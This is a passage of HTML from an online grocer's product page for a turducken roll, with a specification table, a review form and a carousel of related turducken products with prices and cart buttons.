                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Cross Tier Id</td>
                  <td>Turducken</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>4 lbs</td>
                </tr>
                                <tr>
                  <td>Stuffing</td>
                  <td>Shrimp &amp; Sausage Jambalaya</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-with-chicken-sausage-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Chicken-Sausage-15-lbs-175x175.jpg" alt="Premium Turducken with Chicken Sausage 15 lbs" title="Premium Turducken with Chicken Sausage 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-with-chicken-sausage-15-lbs">Premium Turducken with Chicken Sausage 15 lbs</a></h4>
              <!--<p>Premium 15 lb Turducken stuffed with Chicken SausageVoted Best Overall and Best Value by Wall St. Jo..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2168"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-cornbread-dressing-4-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Cornbread Dressing 4 lbs" title="Premium Turducken Roll with Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-cornbread-dressing-4-lbs">Premium Turducken Roll with Cornbread Dressing 4 lbs</a></h4>
              <!--<p>4 lb&nbsp;Turducken Roll with Cornbread DressingOur bigger, and better Turducken Roll is a boneless ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3322">
									<button class="btn-primary" type="button" onclick="cart.add('3322');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3322">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3322','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3322" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3322','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Seafood Jambalaya 4 lbs" title="Premium Turducken Roll with Seafood Jambalaya 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya">Premium Turducken Roll with Seafood Jambalaya 4 lbs</a></h4>
              <!--<p>4 lb Turducken Roll with Seafood JambalayaOur Premium Turducken Roll is a boneless turkey breast lay..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span></span>
                <span class="saving">-43%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3325">
									<button class="btn-primary" type="button" onclick="cart.add('3325');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3325">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3325','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3325" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3325','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-creole-pork-sausage-10lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Creole-Pork-Sausage-10-lbs-175x175.jpg" alt="Premium Turducken with Creole Pork Sausage 10 lbs" title="Premium Turducken with Creole Pork Sausage 10 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-creole-pork-sausage-10lb">Premium Turducken with Creole Pork Sausage 10 lbs</a></h4>
              <!--<p>**Contains Pork**Not only does Cajun Grocer offer the best&nbsp;turduckens because of our unique caj..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3330"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-cajun-sausage-turducken"><img src="https://www.cajungrocer.com/image/cache/catalog/product/csm_turducken_IMG_0112_630x-175x175.jpg" alt="Cajun.com Turducken with Cajun Sausage" title="Cajun.com Turducken with Cajun Sausage" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-cajun-sausage-turducken">Cajun.com Turducken with Cajun Sausage</a></h4>
              <!--<p>Cajun.com Turducken stuffed with Cajun SausageA flavorful Turducken of Cajun Specialty Meats! - Our ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3336"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-chicken-sausage-turducken"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tom-whle_turducken_630x-175x175.jpg" alt="Cajun Specialty Meats Turducken with Chicken Sausage" title="Cajun Specialty Meats Turducken with Chicken Sausage" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-chicken-sausage-turducken">Cajun Specialty Meats Turducken with Chicken Sausage</a></h4>
              <!--<p>10 lb Cajun Specialty Meats Turducken with Chicken SausageThe ALL Bird Turducken! For all the non-po..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">109</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3337"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-turducken-cornbread-dressing"><img src="https://www.cajungrocer.com/image/cache/catalog/product/csm_turducken_x-175x175.jpg" alt="Cajun.com 10 lb Turducken with Cornbread Dressing" title="Cajun.com 10 lb Turducken with Cornbread Dressing" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-turducken-cornbread-dressing">Cajun.com 10 lb Turducken with Cornbread Dressing</a></h4>
              <!--<p>Cajun.com 10 lb Turducken with Cornbread DressingOne of our original Turduckens! - Our semi-boneless..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3339"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-turducken-seafood-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/csm-turducken_crawfish_630x-175x175.jpg" alt="10 lb Cajun.com Turducken with Seafood Jambalaya" title="10 lb Cajun.com Turducken with Seafood Jambalaya" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-turducken-seafood-jambalaya">10 lb Cajun.com Turducken with Seafood Jambalaya</a></h4>
              <!--<p>10 lb Cajun.com Turducken with Seafood JambalayaA Turducken with a Bayou twist! Turducken is stuffed..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3340"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-cajun-cornbread-15lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Jalapeno-Cajun-Cornbread-15lb-175x175.jpg" alt="Premium Turducken with Cajun Cornbread Stuffing 15 lbs" title="Premium Turducken with Cajun Cornbread Stuffing 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-cajun-cornbread-15lb">Premium Turducken with Cajun Cornbread Stuffing 15 lbs</a></h4>
              <!--<p>15 lb Premium Cajun Jalapeno Cornbread TurduckenPremium Turducken with Cajun Cornbread Stuffing 15 l..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">160</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3815"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-dirty-rice-15lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Dirty-Rice-Turducken-15lbs-175x175.jpg" alt="Premium Turducken with Dirty Rice Stuffing 15 lbs" title="Premium Turducken with Dirty Rice Stuffing 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-dirty-rice-15lb">Premium Turducken with Dirty Rice Stuffing 15 lbs</a></h4>
              <!--<p>15 lb Premium Dirty Rice TurduckenAll new, and better than ever. Our award winning turducken recipe,..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3816">
									<button class="btn-primary" type="button" onclick="cart.add('3816');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3816">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3816','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3816" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3816','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-wild-rice-pecan-14.5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Wild-Rice-Pecan-Turducken-15lb-175x175.jpg" alt="Premium Turducken with Wild Rice Pecan Stuffing 14.5 lbs" title="Premium Turducken with Wild Rice Pecan Stuffing 14.5 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-wild-rice-pecan-14.5">Premium Turducken with Wild Rice Pecan Stuffing 14.5 lbs</a></h4>
              <!--<p>14.5 lb Premium Wild Rice Pecan TurduckenAll new, and better than ever. Our award winning turducken ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">160</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3820"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-shrimp-sausage-jambalaya-15"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Shrimp-Sausage-Turducken-15lb-175x175.png" alt="Premium Turducken with Shrimp &amp; Sausage Jambalaya Stuffing 15 lbs" title="Premium Turducken with Shrimp &amp; Sausage Jambalaya Stuffing 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-shrimp-sausage-jambalaya-15">Premium Turducken with Shrimp &amp; Sausage Jambalaya Stuffing 15 lbs</a></h4>
              <!--<p>15 lb Premium Shrimp &amp; Sausage Jambalaya TurduckenOne of our new recipes. Our award winning turd..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">104</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span></span>
                <span class="saving">-43%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3821">
									<button class="btn-primary" type="button" onclick="cart.add('3821');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3821">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3821','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3821" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3821','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs" title="Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread">Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs</a></h4>
              <!--<p>5 lb&nbsp;Turducken Roll with Cajun Cornbread Dressing - JalapenoOur bigger, and better Turducken Ro..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3827"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Boudin-Turducken-Roll-175x175.jpg" alt="Premium Turducken Roll with Boudin 4 lbs" title="Premium Turducken Roll with Boudin 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-boudin">Premium Turducken Roll with Boudin 4 lbs</a></h4>
              <!--<p>4 lb&nbsp;Turducken Roll with BoudinOur bigger, and better Turducken Roll is a boneless turkey breas..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3828"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Creole Pork &amp; Cornbread Dressing 4 lbs" title="Premium Turducken Roll with Creole Pork &amp; Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread">Premium Turducken Roll with Creole Pork &amp; Cornbread Dressing 4 lbs</a></h4>
              <!--<p>4 lb&nbsp;Turducken Roll with Creole Pork Sausage &amp; Cornbread DressingOur bigger, and better Tur..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">69</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3829"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-crawfish-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Crawfish Jambalaya 4 lbs" title="Premium Turducken Roll with Crawfish Jambalaya 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-crawfish-jambalaya">Premium Turducken Roll with Crawfish Jambalaya 4 lbs</a></h4>
              <!--<p>4 lb Turducken Roll with&nbsp;Crawfish JambalayaOur Premium Turducken Roll is a boneless turkey brea..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span></span>
